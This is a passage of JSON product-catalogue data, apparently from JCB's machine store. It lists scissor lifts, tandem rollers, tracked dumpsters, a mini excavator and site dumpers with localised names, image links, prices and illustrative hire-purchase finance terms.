möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£25,735.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,591.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,319.00","name":"HirePurchaseBalanceToFinance"},{"value":"£559.66","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":7,"primaryBuildCodes":["A105","A115"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":9,"displayNames":[{"isoCode":"en-GB","text":"S4550E"}],"localisedDetails":[{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"13.7m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2103","altTexts":[{"isoCode":"en-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-CA","text":"S4550E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4550E access platform lowered CGI 1"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-GB","text":"S4550E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2104","altTexts":[{"isoCode":"fr","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"en-GB","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-CA","text":"S4550E access platform raised CGI 2"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"es-US","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4550E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2105","altTexts":[{"isoCode":"pt-BR","text":"S4550E access platform application"},{"isoCode":"es-US","text":"S4550E access platform application"},{"isoCode":"en-GB","text":"S4550E access platform application"},{"isoCode":"fr","text":"S4550E access platform application"},{"isoCode":"en-US","text":"S4550E access platform application"},{"isoCode":"de","text":"S4550E access platform application"},{"isoCode":"en-AU","text":"S4550E access platform application"},{"isoCode":"en-CA","text":"S4550E access platform application"},{"isoCode":"fr-CA","text":"S4550E access platform application"}]}],"prices":[{"countryId":4,"amount":30836}],"countryIds":[3,4,1],"urlSlug":"s4550e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£669.84","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£30,836.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£3,101.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£27,909.90","name":"HirePurchaseBalanceToFinance"},{"value":"£669.84","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["A116","A106"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":10,"displayNames":[{"isoCode":"en-GB","text":"CT160-80"}],"localisedDetails":[{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/439","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemwalze JCB"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/440","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"de","text":"Tandemwalze JCB 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/576","altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze, Seitenansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting side view"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/577","altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/578","altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller compacting"},{"isoCode":"de","text":"Vibrierende Tandemwalzenverdichtung"}]}],"prices":[{"countryId":4,"amount":23000}],"countryIds":[4,1],"urlSlug":"ct160-80","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£500.58","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£23,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,317.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£20,857.50","name":"HirePurchaseBalanceToFinance"},{"value":"£500.58","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["310A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":11,"displayNames":[{"isoCode":"en-GB","text":"CT160-100"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/437","altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/438","altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 2 "},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2 "},{"isoCode":"pt-BR","text":"tandem roller CGI 2 "},{"isoCode":"en-GB","text":"tandem roller CGI 2 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/616","altTexts":[{"isoCode":"fr","text":"Rouleau tandem vibrant - vue aérienne"},{"isoCode":"en-GB","text":"Vibratory tandem roller birds eye view"},{"isoCode":"en-AU","text":"Vibratory tandem roller birds eye view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller birds eye view"},{"isoCode":"de","text":"Vibrierende Tandemwalze aus der Vogelperspektive"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/617","altTexts":[{"isoCode":"fr","text":"Vue avant d'un rouleau tandem vibrant en cours de compactage"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller compacting front view"},{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-AU","text":"Vibratory tandem roller compacting front view"}]}],"prices":[{"countryId":4,"amount":23500},{"countryId":2,"amount":27844}],"countryIds":[5,6,4,1,2],"urlSlug":"ct160-100","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£511.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£23,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,367.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£21,307.50","name":"HirePurchaseBalanceToFinance"},{"value":"£511.38","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["310B"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":12,"displayNames":[{"isoCode":"en-GB","text":"CT260-100"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/441","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/442","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/618","altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/619","altTexts":[{"isoCode":"en-GB","text":"Smooth drum vibratory soil compactor"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct260-100","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["310M"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":13,"displayNames":[{"isoCode":"en-GB","text":"CT260-120"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/443","altTexts":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/444","altTexts":[{"isoCode":"pt-BR","text":"tandem roller CGI 2"},{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"en-AU","text":"tandem roller CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/579","altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on grass"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on grass"},{"isoCode":"de","text":"Tandemvibrationswalze im Gras"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'herbe"},{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/580","altTexts":[{"isoCode":"pt-BR","text":"Back roller compactor at work"},{"isoCode":"en-AU","text":"Back roller compactor at work"},{"isoCode":"de","text":"JCB Walzenzug bei der Arbeit"},{"isoCode":"fr","text":"Bille arrière du rouleau compacteur en action"},{"isoCode":"en-GB","text":"Back roller compactor at work"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/581","altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on tarmac"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'asphalte"},{"isoCode":"en-GB","text":"Vibratory tandem roller on tarmac"},{"isoCode":"de","text":"JCB Tandemvibrationswalze auf Asphalt"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on tarmac"}]}],"prices":[{"countryId":4,"amount":28500},{"countryId":2,"amount":20900}],"countryIds":[5,6,4,1,2],"urlSlug":"ct260-120","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£619.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£28,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,867.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£25,807.50","name":"HirePurchaseBalanceToFinance"},{"value":"£619.38","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["310N"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":14,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 No SmartStep"}],"localisedDetails":[{"isoCode":"fr","text":"High Tip Diesel Dumpster"},{"isoCode":"de","text":"Diesel-Dumpster ohne SmartStep"},{"isoCode":"en-GB","text":"High Tip Diesel Dumpster"},{"isoCode":"en-US","text":"High Tip Diesel Dumpster"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/435","altTexts":[{"isoCode":"en-GB","text":"HTD5 dumpster CGI 1"},{"isoCode":"de","text":"HTD5 dumpster CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/582","altTexts":[{"isoCode":"en-GB","text":"JCB htd5 dumpster at work in garden"},{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit im Garten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/583","altTexts":[{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit"},{"isoCode":"en-GB","text":"JCB tracked barrow collecting waste"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/584","altTexts":[{"isoCode":"en-GB","text":"JCB dumpster fitting through garden shed door "},{"isoCode":"de","text":"JCB-Dumpster passt durch die Tür eines Gartenhauses "}]}],"prices":[{"countryId":2,"amount":25000},{"countryId":4,"amount":13350},{"countryId":3,"amount":999}],"countryIds":[4,1],"urlSlug":"htd5","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£292.14","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£13,350.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,352.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£12,172.50","name":"HirePurchaseBalanceToFinance"},{"value":"£292.14","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["G0006"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":15,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 SmartStep"}],"localisedDetails":[{"isoCode":"en-GB","text":"High Tip Diesel Dumpster with SmartStep"},{"isoCode":"de","text":"Diesel-Dumpster mit SmartStep"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/645","altTexts":[{"isoCode":"en-GB","text":"HTD5 SmartStep CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/646","altTexts":[{"isoCode":"en-GB","text":"dumpster unloading into skip"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/648","altTexts":[{"isoCode":"en-GB","text":"dumpster and mini excavator clearing ground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/647","altTexts":[{"isoCode":"en-GB","text":"Dumpster carrying logs"}]}],"prices":[{"countryId":4,"amount":14820}],"countryIds":[4,1],"urlSlug":"htd5-smartstep","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£323.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£14,820.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,499.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£13,495.50","name":"HirePurchaseBalanceToFinance"},{"value":"£323.89","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["G0005"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":16,"displayNames":[{"isoCode":"en-GB","text":"HTD-5E"}],"localisedDetails":[{"isoCode":"de","text":"Elektro Dumpster"},{"isoCode":"en-CA","text":"High Tip Electric Dumpster"},{"isoCode":"fr-CA","text":"Benne électrique à pointe haute"},{"isoCode":"es-US","text":"Volquete Eléctrico Alto"},{"isoCode":"en-GB","text":"High Tip Electric Dumpster "},{"isoCode":"en-US","text":"High Tip Electric Dumpster"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/641","altTexts":[{"isoCode":"en-US","text":"HTD-5 electric dumpster CGI 1 "},{"isoCode":"en-GB","text":"HTD-5 electric dumpster CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/642","altTexts":[{"isoCode":"en-GB","text":"JCB tracked power barrow charging"},{"isoCode":"en-US","text":"JCB tracked power barrow charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/644","altTexts":[{"isoCode":"en-GB","text":"JCB electric tracked dumpster with electric mini digger"},{"isoCode":"en-US","text":"JCB electric tracked dumpster with electric mini digger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/643","altTexts":[{"isoCode":"en-US","text":"JCB electric dumpster in front of sunset"},{"isoCode":"en-GB","text":"JCB electric dumpster in front of sunset"}]}],"prices":[{"countryId":4,"amount":25570}],"countryIds":[1,4,7,3],"urlSlug":"htd5e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£556.09","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£25,570.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,574.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,170.50","name":"HirePurchaseBalanceToFinance"},{"value":"£556.09","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["G0004"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":17,"displayNames":[{"isoCode":"en-GB","text":"8008 CTS"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 0,9T"},{"isoCode":"en-GB","text":"0.9T Mini Excavator"},{"isoCode":"de","text":"0,9 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2106","altTexts":[{"isoCode":"de","text":"8008 CGI 1"},{"isoCode":"en-GB","text":"8008 CGI 1"},{"isoCode":"fr","text":"8008 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2108","altTexts":[{"isoCode":"fr","text":"8008 CGI 2"},{"isoCode":"en-GB","text":"8008 CGI 2"},{"isoCode":"de","text":"8008 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2107","altTexts":[{"isoCode":"en-GB","text":"8008 Application"},{"isoCode":"fr","text":"8008 Application"},{"isoCode":"de","text":"8008 Application"}]}],"prices":[{"countryId":2,"amount":18199},{"countryId":4,"amount":19298}],"countryIds":[4,1,2],"urlSlug":"8008cts","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£538.04","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£19,298.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,947.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£17,525.70","name":"HirePurchaseBalanceToFinance"},{"value":"£538.04","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["8092","8093","8096"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":18,"displayNames":[{"isoCode":"en-GB","text":"1T-2"}],"localisedDetails":[{"isoCode":"de","text":"1T Raddumper"},{"isoCode":"en-GB","text":"1T Site Dumper "}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/483","altTexts":[{"isoCode":"de","text":"JCB 1 Tonnen Muldenkipper"},{"isoCode":"en-GB","text":"1 tonne dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/591","altTexts":[{"isoCode":"en-GB","text":"1 Tonne dumper being towed"},{"isoCode":"de","text":"JCB 1T-2 wird verladen auf einem Anhänger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/592","altTexts":[{"isoCode":"en-GB","text":"1 tonne dumper loading skip on building site"},{"isoCode":"de","text":"JCB 1-Tonnen-Dumper beim Beladen einers Containers auf einer Baustelle"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/593","altTexts":[{"isoCode":"en-GB","text":"1 tonne mini dumper working on building site with full skip"},{"isoCode":"de","text":"1-Tonnen-Minidumper bei der Arbeit auf einer Baustelle mit einer vollen Mulde"}]}],"prices":[{"countryId":4,"amount":27595}],"countryIds":[1,4],"urlSlug":"1t2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£479.87","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£27,595.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,777.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£24,993.00","name":"HirePurchaseBalanceToFinance"},{"value":"£479.87","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["7B01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":19,"displayNames":[{"isoCode":"en-GB","text":"1TE"}],"localisedDetails":[{"isoCode":"en-GB","text":"1T Electric Site Dumper"},{"isoCode":"de","text":"1T elektrischer Raddumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1397","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 1"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1396","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 2"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1392","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper in urban city"},{"isoCode":"de","text":"JCB 1-Tonnen-Elektrodumper in der Stadt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1395","altTexts":[{"isoCode":"en-GB","text":"1TE electric mini dumper working underground"},{"isoCode":"de","text":"1TE elektrischer Minidumper im Einsatz unter Tage"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1393","altTexts":[{"isoCode":"de","text":"1TE elektrischer Minidumper wird von einem JCB elektro Generator unter Tage geladen"},{"isoCode":"en-GB","text":"1TE electric mini dumper charged by a JCB powerpack underground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1394","altTexts":[{"isoCode":"de","text":"JCB 1TE arbeitet nachts"},{"isoCode":"en-GB","text":"JCB 1TE working at night"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1398","altTexts":[{"isoCode":"en-GB","text":"JCB 1TE garden working"},{"isoCode":"de","text":"JCB 1TE bei Gartenarbeiten"}]}],"prices":[{"countryId":4,"amount":44975}],"countryIds":[4,1],"urlSlug":"1te","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£780.19","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach 